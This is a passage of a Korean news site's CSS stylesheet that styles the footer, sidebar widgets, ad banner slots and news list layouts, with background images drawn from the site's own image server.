   width:173px;
   height:39px;
   font-size:0;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-224px -89px
}

.adress_area .adress{
   float:right;
   text-align:right;
   color:#999;
   line-height:1.5em
}

.adress_area .adress li span{
   	color:#ddd;
   	padding:0 5px
}

.adress_area .adress li a{
   	color:#999
}

/********** 회사소개 및 개인정보 **********/
.footer_link{
	overflow:hidden;
	width:100%;
	padding:15px 0;
	background:#333
}

	/* sns */
.footer_link .footer_sns{
   float:left;
   margin-top:3px
}

.footer_link .footer_sns ul li{
   	float:left;
   	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   	margin-right:15px
}

.footer_link .footer_sns ul li.facebook{
 width:6px;
 height:11px;
 font-size:0;
 background-position:-410px -92px
}

.footer_link .footer_sns ul li.twitter{
 width:11px;
 height:11px;
 font-size:0;
 background-position:-426px -92px
}

.footer_link .footer_sns ul li.youtube{
 width:13px;
 height:11px;
 font-size:0;
 background-position:-447px -92px
}

.footer_link .footer_sns ul li.rss{
 width:8px;
 height:11px;
 font-size:0;
 background-position:-470px -92px
}

	/* 약관 */
.footer_link .infomation_link{
   float:right
}

.footer_link .infomation_link ul li{
   	float:left;
   	margin-left:20px
}

.footer_link .infomation_link ul li:first-child{
 margin-left:0
}

.footer_link .infomation_link ul li a{
 font-size:14px;
 letter-spacing:-1px;
 color:#fff
}

.footer_link .infomation_link ul li a span{
 	color:#fccf00
 }

/*-----------------------------------------------------------------------------------------------------------------
      뉴스상세 오른쪽 컴포넌트
-------------------------------------------------------------------------------------------------------------------*/
/* .aside_left{float:left;width:740px;margin-right:40px} */
.aside_left{
	float:left;
	width:740px;
	margin-right:19px;
}

#right-sticky{
	width:321px;
	float:left;
	padding-left:20px;
	overflow:hidden;
	border-left:1px solid #e9e9e9
}

/******************** aside_right ********************/
.aside_right{
	width:321px;
	float:left;
	overflow:hidden
}
/* 많이 본 뉴스 */
.list_manynews{
	display:inline-block;
	zoom:1;
	position:relative;
	float:left;
	width:300px;
}
.list_manynews + .gg_texshow_300{
    margin-bottom:46px;
}

.list_manynews .title_300{
	margin-bottom:10px;
	padding-bottom:20px;
	font-size:18px;
	font-weight:bold;
	letter-spacing:-1px;
	border-bottom:1px solid #ddd
}

.list_manynews .tap{
	position:absolute;
	top:2px;
	right:15px
}

.list_manynews .tap li{
	position:relative;
	float:left;
	margin-left:25px
}

.list_manynews .tap li.position a{
	color:#e60012;
	font-weight:bold
}

.list_manynews .tap li a:hover{
	color:#e60012;
	font-weight:bold;
	text-decoration:none
}

.list_manynews .tap li:before{
	content:'';
	position:absolute;
	top:2px;
	left:-15px;
	width:1px;
	height:14px;
	background:#ddd;
	z-index:1
}

.list_manynews .tap li:first-child:before{
	display:none
}


.list_manynews .news300_list ul li{
	overflow:hidden;
	width:300px;
	padding-top:12px
}

.list_manynews .news300_list ul li a{
	font-size:16px
}

.list_manynews .news300_list ul li a span{
	display:inline-block
}

.list_manynews .news300_list ul li a span:hover{
	text-decoration:underline
}

.list_manynews .news300_list ul li a span.numbering{
	font-weight:bold;
	width:20px;
	text-align:center;
	float:left
}

.list_manynews .news300_list ul li a span.textnews{
	overflow:hidden;
	width:275px;
	padding-left:5px;
	font-size:14px;
	word-wrap:break-word;
	white-space:nowrap;
	text-overflow:ellipsis;
	letter-spacing:-1px
}

.list_manynews .admark{
	position:absolute;
	top:-2px;
	right:0;
	padding:0 4px 2px 4px;
	font-size:10px;
	color:#fff;
	background:#bbb
}


/* 기사 상세 오른쪽 스티키 300x250 banner */
.right_300x250{
	margin-bottom:44px;
}


/* 금주의 인기정보 */
.weekend_news{
	overflow:hidden;
	float:left;
	width:300px;
	height:345px;
	margin-bottom:40px
}

/* 많이본정보 */
.manyview_info{
	overflow:hidden;
	float:left;
	width:300px;
	height:345px;
	margin-bottom:40px
}

/* 우측컴포넌트 ad배너 */
.ad_texbanner_300{
	position:relative;
	overflow:hidden;
	width:300px;
	height:58px;
	padding-top:5px;
	margin-bottom:40px
}

#right-sticky .ad_texbanner_300{
	top:-12px
}

@media screen and (-webkit-min-device-pixel-ratio:0){
.ad_texbanner_300{
   position:relative;
   overflow:hidden;
   width:300px;
   height:55px
}
}

.ad_texbanner_300 .mark{
	position:absolute;
	top:0;
	left:0;
	padding:0 4px 2px 4px;
	font-size:10px;
	color:#fff;
	background:#bbb
}

.ad_texbanner_300 ul li{
	overflow:hidden;
	width:268px;
	padding:10px 0 0 32px;
	word-wrap:break-word;
	white-space:nowrap;
	text-overflow:ellipsis
}

.ad_texbanner_300 ul li a{
   color:#666;
   font-size:14px;
   width:268px;
   word-wrap:break-word;
   white-space:nowrpa;
   text-overflow:ellipsis
}

.ad_texbanner_300 ul li:first-child{
   padding-top:0
}

/*우측컴포넌트 ad배너 GG*/
.gg_textshow_300{
	position:relative;
	overflow:hidden;
	width:300px;
	height:58px;
	padding-top:5px;
	margin-bottom:40px
}

#right-sticky .gg_textshow_300{
	top:-12px
}

@media screen and (-webkit-min-device-pixel-ratio:0){
.gg_textshow_300{
   position:relative;
   overflow:hidden;
   width:300px;
   height:55px
}
}

.gg_textshow_300 .mark{
	position:absolute;
	top:0;
	left:0;
	padding:0 4px 2px 4px;
	font-size:10px;
	color:#fff;
	background:#bbb
}

.gg_textshow_300 ul li{
	overflow:hidden;
	width:268px;
	padding:10px 0 0 32px;
	word-wrap:break-word;
	white-space:nowrap;
	text-overflow:ellipsis
}

.gg_textshow_300 ul li a{
   color:#666;
   font-size:14px;
   width:268px;
   word-wrap:break-word;
   white-space:nowrpa;
   text-overflow:ellipsis
}

.gg_textshow_300 ul li:first-child{
   padding-top:0
}

/* 당신이 좋아할 만한 뉴스 */
.youlike_news{
	position:relative;
	display:inline-block;
	zoom:1;
	overflow:hidden;
	width:300px;
}

.youlike_news .title_300{
   font-size:18px;
   font-weight:bold;
   letter-spacing:-1px
}

.youlike_news .title_300 span{
   	font-size:14px;
   	font-weight:normal;
   	color:#999
}

.youlike_news .mark{
   position:absolute;
   top:6px;
   right:0;
   font-size:12px;
   color:#bbb
}

.youlike_news .news_youlike dl{
   float:left;
   margin-top:20px
}

.youlike_news .news_youlike dl dt{
   	overflow:hidden;
   	position:relative;
   	float:left;
   	width:100px;
   	height:58px;
   	margin-right:10px
}

.youlike_news .news_youlike dl dt span.mark02{
 position:absolute;
 top:5px;
 left:5px;
 padding:0 4px 2px 4px;
 font-size:10px;
 color:#fff;
 background:#bbb
}

.youlike_news .news_youlike dl dt img{
 width:100%;
 height:58px;
 object-fit:cover;
 object-position:top
}

.youlike_news .news_youlike dl dd{
   	padding-top:11px;
   	overflow:hidden;
   	height:36px
}

/* 스냅타임 */
.rolling_news{
	position:relative;
	display:inline-block;
	zoom:1;
	*display:inline;
	margin-bottom:40px;
	z-index:1
}
.rolling_news::after{
	content:"";
	display:block;
	clear:both;
}

.rolling_news .title_300{
	float:left;
   font-size:18px;
   font-weight:bold;
   letter-spacing:-1px;
   margin-bottom:20px
}

.rolling_news .title_300 span{
   	font-size:14px;
   	font-weight:normal;
   	color:#999
}

.rolling_news .go_left{
   position:absolute;
   top:0;
   right:19px;
   width:14px;
   height:14px;
   font-size:0;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-440px -56px;
   z-index:10
}

.rolling_news .go_right{
   position:absolute;
   top:0;
   right:0;
   width:14px;
   height:14px;
   font-size:0;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-464px -56px;
   z-index:15
}

.rolling_news .news_rolling{
   position:relative;
   overflow:hidden;
   height:90px !important
}

.rolling_news .news_rolling.insbox{
   	position:relative;
   	overflow:hidden;
   	height:129px !important
}

.rolling_news .news_rolling ul{
   	position:relative;
   	list-style:none
}

.rolling_news .news_rolling ul li::after{
	content:"";
	display:block;
	clear:both
}
.rolling_news .news_rolling ul li.als-item{
 position:relative;
 display:block;
 width:300px;
 overflow:hidden;
 float:left;
 text-align:center;
 cursor:pointer
}

.rolling_news .news_rolling ul li dl{
 position:relative;
 width:300px;
 height:90px
}

.rolling_news .news_rolling ul li dl dt{
 	float:left;
 	width:160px;
 	height:90px;
 	margin-right:10px
 }

.rolling_news .news_rolling ul li dl dd{
 	position:absolute;
 	right:0;
 	bottom:0;
 	width:112px;
 	height: 75px;
 	padding-right:10px;
 	font-size:14px;
 	font-weight:bold;
 	letter-spacing:-1px;
 	line-height:1.3em;
 	text-align:left
 }

.rolling_news .news_rolling ul li dl dd.issu_kind{
    height:90px
 }

.rolling_news .news_rolling ul li dl dd.issu_kind span{
    	display:inline-block;
    	width:112px;
    	margin-bottom:5px;
    	overflow:hidden;
    	word-wrap:break-word;
    	white-space:nowrap;
    	text-overflow:ellipsis;
    	font-size:12px;
    	color:#999
 }

.rolling_news .news_rolling ul li dl dd b{
    display:table-cell;
    height:70px;
    vertical-align:bottom
 }

.rolling_news .news_rolling ul li dl dd b:hover{
    	text-decoration:underline
 }

.rolling_news .news_rolling ul li dl dt span.mark02{
 	position:absolute;
 	top:5px;
 	left:5px;
 	padding:0 4px 2px 4px;
 	font-size:10px;
 	color:#fff;
 	background:#bbb
 }

.rolling_news .news_rolling ul li dl dt img{
 	width:100%;
 	height:90px;
 	object-fit:cover;
 	object-position:top
 }

	/* button */
.rolling_news > .als-prev{
   position:absolute;
   top:0;
   right:40px;
   width:14px;
   height:14px;
   font-size:0;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-440px -56px;
   z-index:10
}

.rolling_news > .als-next{
   position:absolute;
   top:0;
   right:21px;
   width:14px;
   height:14px;
   font-size:0;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-464px -56px;
   z-index:15
}

/* in시리즈, 이슈기획 버튼 */
#autoin > .als-prev, #issuplan > .als-prev{
	position:absolute;
	top:0;
	right:19px;
	width:14px;
	height:14px;
	font-size:0;
	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
	background-position:-440px -56px;
	z-index:10
}

#autoin > .als-next, #issuplan > .als-next{
	position:absolute;
	top:0;
	right:0px;
	width:14px;
	height:14px;
	font-size:0;
	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
	background-position:-464px -56px;
	z-index:15
}

/* 두근두근 핫포토 */
.hot_photo{
	display:inline-block;
	zoom:1;
	*display:inline;
	margin-bottom:38px;
	*width:302px
}

.hot_photo .title_300{
   font-size:18px;
   font-weight:bold;
   letter-spacing:-1px;
   margin-bottom:20px;
   color:#e60012
}

.hot_photo .title_300 span{
   	font-size:14px;
   	font-weight:normal;
   	color:#999
}

.hot_photo ul{
   margin-left:-2px;
   z-index:1
}

.hot_photo ul li{
   	position:relative;
   	overflow:hidden;
   	float:left;
   	width:149px;
   	height:149px;
   	margin:0 0 2px 2px;
   	z-index:1
}

.hot_photo ul li img{
 width:100%;
 height:149px
}

.hot_photo ul li a .thumimg{
 position:relative;
 z-index:5
}

.hot_photo ul li a .txt{
 position:absolute;
 display:table;
 top:0;
 left:0;
 width:149px;
 height:149px;
 color:#fff;
 text-align:center;
 background:url('https://image.edaily.co.kr/images/content/noimg_comma.png') repeat;
 z-index:10
}

.hot_photo ul li a .txt .in{
 	display:table-cell;
 	vertical-align:middle;
 	line-height:149px;
 	padding:0 10px;
 	line-height:1.4em;
 	**position:relative; /* ie7 */
 	**top:45%; /* ie7 */
 }

.news_domino{
	float:left; /* padding-top:40px;*/ /* margin-top:40px;*/
	**margin-bottom:15px /* ie7 */
}

/* 관련뉴스 */
.news_related {
	margin: 0 0 40px 0;
}
.news_related>.title_a {
	margin: 0 0 20px 0;
}
.news_related>ul {
	width: 100%;
}
.news_related>ul>li>a {
	position: relative;
	overflow:hidden;
	display: inline-block;
	width: 100%;
	margin:0 0 10px 0;
	padding: 0 0 0 15px;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-size: 14px;
	font-weight: bold;
}
.news_related>ul>li>a:after{
	content: "";
	position: absolute;
	top: 5px;
	left: 0;
	width: 7px;
	height: 7px;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 7' style='enable-background:new 0 0 7 7' xml:space='preserve'%3E%3Cpath style='fill:red' d='M3 4V0H0v7h7V4z'/%3E%3C/svg%3E");

}
.news_related>ul>li:last-child>a {
	margin:0 0 0 0;
}

/* 네티즌 관심 정보 */
.netizen_interest{
	position:relative;
	display:inline-block;
	zoom:1;
	*display:inline;
	overflow:hidden;
	width:300px;
	height:307px;
	margin-bottom:40px
}

/* 전종목 시세보기 */
.more_eye{
	display:inline-block;
	zoom:1;
	*display:block
}

.more_eye ul a li{
   float:left;
   position:relative;
   width:99px;
   height:97px;
   border-top:1px solid #ddd;
   border-bottom:1px solid #ddd;
   border-right:1px solid #ddd;
   text-align:center
}

.more_eye ul a:first-child li{
   width:98px;
   border-left:1px solid #ddd
}

.more_eye ul a li span{
   position:absolute;
   bottom:10px;
   left:0;
   width:100%;
   font-size:14px;
   font-weight:bold;
   line-height:1.2em
}

.more_eye ul a li.quote{
   height:97px;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-20px -136px
}

.more_eye ul li.stocks{
   width:98px;
   height:97px;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-127px -136px
}

.more_eye ul li.dictionary{
   width:99px;
   height:97px;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-236px -136px
}

/* 광고 */
/* .out_right_ad #mobonDivBanner_16179{position:fixed!important;top:149px!important;right:50%!important;margin-right:-705px!important} */
.out_right_ad.main_ad_wing,
.out_right_ad.read_ad_wing{
	position:fixed;
	top:110px;
	right:50%;
	margin-right:-680px
}
/* .out_right_mainad #mobonDivBanner_16179{position:fixed;top:482px!important;right:50%;margin:0 -699px 0 0}메인 fixed 배너 */
.out_left_ad{
	position:absolute;
	top:1px;
	left:-140px
}

.boxshow_350x300{
	display:inline-block;
	*display:inline;
	width:350px;
	height:300px;
	padding:25px;
	margin-bottom:40px;
	background:#f8f8f8;
	zoom:1
}

/* boxbanner_250x250(기사상세) */
.boxbanner_250x250{
	display:inline-block;
	*display:inline;
	width:250px;
	height:250px;
	padding:25px;
	margin-bottom:40px;
	background:#f8f8f8;
	zoom:1
}

.boxshow_250x250{
	display:inline-block;
	*display:inline;
	width:250px;
	height:250px;
	padding:25px;
	margin-bottom:40px;
	background:#f8f8f8;
	zoom:1
}
/* banner_300x250 */
.boxbanner_300x250{
	float:left;
	width:300px;
	height:250px;
	margin-bottom:37px;
	zoom:1
}

.boxshow_300x250{
	float:left;
	width:300px;
	height:250px;
	margin-bottom:37px;
	zoom:1
}

.ad_740x120{
	overflow:hidden;
	width:740px;
	height:120px
}

.gg_740x120{
	overflow:hidden;
	width:740px;
	height:120px
}



.ad_740x150{
	overflow:hidden;
	width:740px;
	height:150px
}

.ad_740x150 > ins{
   background:#fff
}

.gg_740x150{
	overflow:hidden;
	width:740px;
	height:150px
}

.gg_740x150 > ins{
   background:#fff
}

/* boxbanner_234x60 */
.boxbanner_234x60{
	display:inline-block;
	zoom:1;
	*display:inline;
	margin-bottom:40px;
	padding:20px 33px;
	background:#f8f8f8
}

.boxshow_234x60{
	display:inline-block;
	zoom:1;
	*display:inline;
	margin-bottom:40px;
	padding:20px 33px;
	background:#f8f8f8
}
/* boxbanner_300x100 */
.boxbanner_300x100_r{
	display:inline-block;
	zoom:1;
	*display:inline;
	overflow:hidden;
	width:298px;
	height:98px;
	margin-bottom:40px;
	border:1px solid #f5f5f5
}

.boxshow_300x100_r{
	display:inline-block;
	zoom:1;
	*display:inline;
	overflow:hidden;
	width:298px;
	height:98px;
	margin-bottom:40px;
	border:1px solid #f5f5f5
}

/*-----------------------------------------------------------------------------------------------------------------
      NEWS
-------------------------------------------------------------------------------------------------------------------*/
/* BASE */
.title_area{
	margin:0 0 20px 0
}

.title_area:after{
   content:"";
   display:block;
   clear:both
}

.title_left{
	float:left;
	font-size:18px;
	font-weight:600
}

.title_left:after{
   content:"";
   display:block;
   clear:both
}

.title_left > em{
   color:#e60012
}
/* .title_area ul li:last-child a span.view_all:after{content:"";position:absolute;left:3px;top:-10px;width:9px;height:13px;background:url('https://image.edaily.co.kr/images/content/default_icon.png')no-repeat;background-position:-466px -41px;z-index:10} */
.more_view{
	position:relative;
	float:right; /* margin:0 20px 0 0;*/
	font-size:11px;
	padding-right:15px;
	z-index:1
}

.more_view a i{
   display:inline-block;
   position:absolute;
   top:4px;
   right:0;
   width:11px;
   height:11px;
   font-size:0;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-464px -20px;
   z-index:10
}

.news_issuefocus > .title_area > .more_view{
	margin:0 20px 0 0
}

.news_issuefocus > .title_area > .more_view a i{
   display:inline-block;
   position:absolute;
   top:4px;
   right:0;
   width:11px;
   height:11px;
   font-size:0;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-476px -20px;
   z-index:10
}

@media screen and (-webkit-min-device-pixel-ratio:0){
.more_view a i{
   top:3px
}
}

.btn_moreview{
	margin:30px 0 50px 0
}

.btn_moreview{
	margin:30px 0 50px 0
}

.btn_moreview a{
   display:block;
   width:100%;
   height:60px;
   line-height:60px;
   color:#fff !important;
   font-size:18px;
   text-align:center;
   background:#333
}

.btn_moreview p span.count{
   position:absolute;
   right:0;
   margin:0 20px 0 0;
   padding:0 0 0 20px
}

.btn_moreview p{
   position:relative
}

.btn_moreview p span.count:after{
   	content:"+";
   	position:absolute;
   	top:0;
   	left:0;
   	color:#ed9531;
   	z-index:5
}

.btn_moreview p span.count:before{
   	content:"";
   	position:absolute;
   	bottom:15px;
   	left:-1px;
   	width:115%;
   	height:1px;
   	background:#ed9531;
   	z-index:6
}
	/* 우측작은버튼용 */
.btn_moreview.small a{
   width:225px;
   margin:25px 0 0 0
}
/* 뉴스종합 */
.top_4news{
	display:inline-block;
	margin:0 0 10px 0
}

.top_4news:after{
   content:"";
   display:block;
   clear:both
}

.top_4news .section_mainnews{
   position:relative;
   float:left;
   width:365px;
   height:214px
}

.top_4news .section_mainnews a .mainnews_visual{
   	overflow:hidden;
   	display:inline-block;
   	height:214px
}

.top_4news .section_mainnews a .mainnews_visual img{
 width:100%;
 -webkit-transition:.3s ease-in-out;
 transition:.3s ease-in-out
}

.top_4news .section_mainnews a .mainnews_visual:hover img{
 -webkit-transform:scale(1.1);
 transform:scale(1.1)
}

.top_4news .section_mainnews a .mainnews_text{
   	position:absolute;
   	bottom: -55px;
   	left: calc(50% - 7px);
   	-webkit-transform:translateX(-50%);
   	transform:translateX(-50%);
   	box-sizing:border-box;
   	width: calc(100% - 40px);
   	text-align: center;
   	padding:30px 20px;
   	background:rgba(255,255,255,0.9);
   	z-index:5
}

.top_4news .section_mainnews a .mainnews_text em{
 overflow:hidden;
 height:55px;
 display:inline-block;
 display:-webkit-box;
 word-wrap:break-word;
 -webkit-box-orient:vertical;
 -webkit-line-clamp:2;
 text-overflow:ellipsis;
 font-size:23px;
 line-height:28px;
 font-weight:600
}

.top_4news .section_mainnews a .mainnews_text em:hover{
 	text-decoration:underline
 }

/* 이미지가 없는경우 */
.section_mainnews.noimg{
	height:266px
}

.section_mainnews.noimg a .mainnews_text{
   top:0;
   bottom:0;
   padding:0 20px;
   background:none
}

.section_mainnews.noimg a .mainnews_text em{
   	overflow:inherit;
   	position:absolute;
   	top:50%;
   	left:50%;
   	width:344px;
   	-webkit-line-clamp:3;
   	font-size:30px;
   	line-height:38px;
   	height:auto;
   	text-align:center;
   	-webkit-transform:translate(-50%,-50%);
   	-ms-transform:translate(-50%,-50%);
   	transform:translate(-50%,-50%)
}

.section_mainnews.noimg a .mainnews_text em:after{
 content:"";
 position:absolute;
 top:-56px;
 left:50%;
 margin-left:-25px;
 display:inline-block;
 width:50px;
 height:42px;
 background:url('https://image.edaily.co.kr/images/content/default_icon.png')no-repeat;
 background-position:-397px -451px
}

.section_mainnews.noimg a .mainnews_visual{
   width:100%;
   height:266px;
   background:#fdfdfd
}

.section_mainnews.noimg a .mainnews_visual img{
   	display:none
}

/*이미지가 없는경우 */
.top_4news .mainnews_sublist{
	float:left;
	width:355px;
	min-height:266px;
	padding:0 0 0 20px
}

.top_4news .mainnews_sublist li{
   padding:20px 10px;
   font-size:17px;
   font-weight:600;
   line-height:24px;
   border-bottom:1px solid #e9e9e9
}

.top_4news .mainnews_sublist li:first-child{
   	padding-top:10px !important
}

.top_4news .mainnews_sublist li:last-child{
   	border-bottom:0
}

.top_4news .mainnews_sublist li a{
   	overflow:hidden;
   	display:-webkit-box;
   	word-wrap:break-word;
   	-webkit-box-orient:vertical;
   	-webkit-line-clamp:2;
   	text-overflow:ellipsis
}

.top_4news .mainnews_sublist li a:hover{
 text-decoration:underline
}

/* 이슈포커스 */
.focus_bg{
	position:absolute;
	top:0;
	left:-100%;
	width:100%;
	height:186px;
	background:#d7eff1
}

.news_issuefocus{
	position:relative;
	padding:25px 0;
	margin-bottom:30px;
	background:#d7eff1
}

.news_issuefocus:after{
	content:"";
	display:bolck;
	clear:both
}

.news_issuefocus ul li{
	margin:0 0 10px 0;
	font-size:15px;
	letter-spacing:-1px
}

.news_issuefocus ul li:last-child{
	margin-bottom:0;
	font-size:15px
}

.news_issuefocus ul li .issue_head{
	overflow:hidden;
	width:240px;
	display:inline-block;
	margin:0 20px 0 0;
	height:40px;
	line-height:40px;
	text-align:center;
	font-weight:600;
	background:#fff
}

.news_issuefocus ul li a:hover .issue_head{
	color:#fff;
	background:#18a0ac
}

.news_issuefocus ul li .issue_tail{
	overflow:hidden;
	width:460px;
	display:inline-block;
	zoom:1;
	height:40px;
	line-height:40px;
	white-space:nowrap;
	text-overflow:ellipsis
}

.news_issuefocus ul li a:hover .issue_tail{
	text-decoration:underline
}

.newsbox{
	position:relative;
	margin-top:30px
}

.newsbox:after{
	content:"";
	display:block;
	clear:both
}

.newsbox a{
	display:table;
	height:134px
}

.newsbox .newsbox_visual{
	float:left;
	overflow:hidden;
	width:230px;
	height:134px;
	margin:0 20px 0 0
}

.newsbox .newsbox_visual img{
	width:100%;
	height:100%;
	object-fit:cover;
	-webkit-transition:.3s ease-in-out;
	transition:.3s ease-in-out
}

.newsbox .newsbox_visual:hover img{
	-webkit-transform:scale(1.1);
	transform:scale(1.1)
}

.newsbox .newsbox_texts{
	display:table-cell;
	vertical-align:middle
}

.newsbox .newsbox_texts li{
	overflow:hidden;
	display:-webkit-box;
	font-size:15px;
	line-height:20px;
	letter-spacing:-1px;
	word-wrap:break-word;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
	text-overflow:ellipsis
}

.newsbox .newsbox_texts li:first-child{
	display:inline-block;
	overflow:hidden;
	width:490px;
	margin:0 0 10px 0;
	white-space:nowrap;
	text-overflow:ellipsis;
	font-size:18px
}

.newsbox .newsbox_texts li:first-child:hover{
	text-decoration:underline
}

.newsbox .newsbox_texts li:nth-child(2){
	overflow:hidden;
	max-height:39px;
	margin:0 0 15px 0;
	font-size:13px;
	color:#666
}

.newsbox .newsbox_texts li:last-child{
	color:#999;
	letter-spacing:0
}

.newsbox .newsbox_texts li:last-child .categories{
	display:inline-block;
	height:26px;
	margin:0 10px 0 0;
	padding:0 10px;
	line-height:26px;
	font-size:13px;
	text-align:center;
	color:#fff;
	background:#999
}

.newsbox .newsbox_texts li:last-child > span:last-child{
	padding:0 5px;
	color:#e9e9e9
}

.newsbox.nopadding a{
	height:unset
}

.newsbox_04{
	position:relative;
	margin-bottom:30px
}

.newsbox_04 .author_category{
	position:absolute;
	bottom:10px;
	overflow:hidden;
	left:250px;
	height:26px;
	color:#999;
	z-index:5
}

.newsbox_04.nopadding .author_category{
	left:0 !important
}

.newsbox_04 .author_category > em{
	color:#e9e9e9
}

.newsbox_04 .author_category > a{
	display:inline-block !important
}

.newsbox_04 .author_category > span.categories{
	display:inline-block;
	height:26px;
	margin:0 10px 0 0;
	padding:0 10px;
	line-height:26px;
	font-size:13px;
	text-align:center;
	color:#fff;
	background:#999
}

.newsbox_04 .author_category > a > span.author{
	color:#999
}

.newsbox_04 a{
	display:table;
	height:134px
}

.newsbox_04 .newsbox_visual{
	float:left;
	overflow:hidden;
	width:230px;
	height:134px;
	margin:0 20px 0 0;
	border:1px solid #e9e9e9
}

.newsbox_04 .newsbox_visual img{
	width:100%;
	height:100%;
	object-fit:cover;
	-webkit-transition:.3s ease-in-out;
	transition:.3s ease-in-out
}

.newsbox_04 .newsbox_visual:hover img{
	-webkit-transform:scale(1.1);
	transform:scale(1.1)
}

.newsbox_04 .newsbox_texts{
	position:relative;
	top:-15px;
	display:table-cell;
	vertical-align:middle
}

.newsbox_04 .newsbox_texts li{
	overflow:hidden;
	display:-webkit-box;
	font-size:15px;
	line-height: 25px;
	letter-spacing:-1px;
	word-wrap:break-word;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
	text-overflow:ellipsis
}

.newsbox_04 .newsbox_texts li:first-child{
	display:inline-block;
	overflow:hidden;
	width:490px;
	margin:0 0 10px 0;
	white-space:nowrap;
	text-overflow:ellipsis;
	font-size:18px;
}

.newsbox_04 .newsbox_texts li:first-child:hover{
   text-decoration:underline
}

.newsbox_04 .newsbox_texts li:nth-child(2){
	overflow:hidden;
	max-height: 45px;
	margin:0 0 15px 0
}

.newsbox_04 .newsbox_texts li:last-child{
	color:#999;
	letter-spacing:-1px;
	line-height: 18px;
	font-size:14px;
	color:#666
}

.editor_newsroom, #editor_newsroom{
	margin-top:30px
}

.editor_newsroom ul:after{
	content:"";
	display:block;
	clear:both
}

.editor_newsroom.als-viewport > ul.als-wrapper{
	margin-left:-20px
}

.editor_newsroom.als-viewport > ul.als-wrapper > li.als-item{
	float:left;
	width:170px;
	margin:0 0 0 20px;
	font-size:15px;
	line-height:20px;
	letter-spacing:-1px;
	font-weight:unset !important
}

.editor_newsroom ul li:first-child{
	margin-left:0
}

.editor_newsroom ul li dl dt{
	overflow:hidden;
	width:100px;
	height:100px;
	margin:0 auto 20px auto;
	border-radius:100%;
	border:1px solid #e9e9e9
}

.editor_newsroom ul li dl dt img{
	width:100%
}

.editor_newsroom ul li dl dd{
	text-align:center
}

.editor_newsroom ul li dl dd .newsroomeditor{
	font-weight:600
}

.editor_newsroom ul li dl dd:last-child{
	overflow:hidden;
	display:-webkit-box;
	word-wrap:break-word;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
	text-overflow:ellipsis;
	height:39px;
	margin:20px 0 0 0
}

.editor_newsroom ul li dl a dt:hover .editorpicture{
	position:relative;
	z-index:1
}

.editor_newsroom ul li dl a dt:hover .editorpicture:after{
	content:"";
	position:absolute;
	left:0;
	overflow:hidden;
	width:100px;
	height:100px;
	color:#fff;
	background:url('https://image.edaily.co.kr/images/content/black_plusbg.png') no-repeat;
	z-index:10
}

.editor_newsroom ul li dl a dt:hover .editorpicture img{
	width:100%
}

.picture_economic, #picture_economic{
	margin-top:40px
}

.picture_economic.als-viewport ul:after{
	content:"";
	display:block;
	clear:both
}

.picture_economic.als-viewport{
	height:250px !important
}

.picture_economic.als-viewport > ul.als-wrapper{
	margin-left:-10px;
	height:244px !important
}

.picture_economic.als-viewport > ul.als-wrapper > li{
	float:left;
	width:320px !important;
	height:244px;
	margin:0 0 0 10px !important
}

.picture_economic.als-viewport > ul.als-wrapper > li img{
	width:100%;
	height:100%;
	object-fit:cover;
	-webkit-transition:.3s ease-in-out;
	transition:.3s ease-in-out
}
/* .picture_economic.als-viewport>ul.als-wrapper>li>ul>li:hover img, .picture_economic.als-viewport>ul.als-wrapper>li>a:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)} */
.picture_economic.als-viewport > ul.als-wrapper > li.als-item.type_topbottom{
	width:200px !important
}

.picture_economic.als-viewport > ul.als-wrapper > li.als-item.type_topbottom ul{
	margin-top:-10px
}

.picture_economic.als-viewport > ul.als-wrapper > li.als-item.type_topbottom ul li{
	overflow:hidden;
	width:200px;
	height:117px;
	margin-top:10px
}

.picture_economic.als-viewport > ul.als-wrapper > li.als-item.type_topbottom ul li:hover img, .picture_economic.als-viewport > ul.als-wrapper > li.als-item.type_once:hover img{
	-webkit-transform:scale(1.1);
	transform:scale(1.1)
}

.go_left{
	position:absolute;
	top:0;
	right:19px;
	width:14px;
	height:14px;
	font-size:0;
	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
	background-position:-440px -56px;
	z-index:10
}

.go_right{
	position:absolute;
	top:0;
	right:0px;
	width:14px;
	height:14px;
	font-size:0;
	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
	background-position:-464px -56px;
	z-index:15
}

.picture_economic.als-viewport > ul.als-wrapper > li.als-item.type_topbottom ul li{
	position:relative;
	z-index:0
}

.picture_economic.als-viewport > ul.als-wrapper > li.als-item.type_topbottom ul li > a > span{
	position:absolute;
	top:0;
	left:0;
	display:inline-block;
	overflow:hidden;
	box-sizing:border-box;
	width:200px;
	height:117px;
	padding:0 20px;
	white-space:nowrap;
	text-overflow:ellipsis;
	line-height:117px;
	text-align:center;
	color:#fff;
	font-size:15px;
	font-weight:500;
	background:rgba(0, 0, 0, 0.7);
	-webkit-transition:.35s ease-in-out;
	transition:.35s ease-in-out;
	opacity:0;
	z-index:-1
}

.picture_economic.als-viewport > ul.als-wrapper > li > a > span{
	position:absolute;
	top:0;
	left:0;
	display:inline-block;
	overflow:hidden;
	box-sizing:border-box;
	width:320px;
	height:244px;
	padding:0 20px;
	white-space:nowrap;
	text-overflow:ellipsis;
	line-height:244px;
	text-align:center;
	color:#fff;
	font-size:15px;
	font-weight:500;
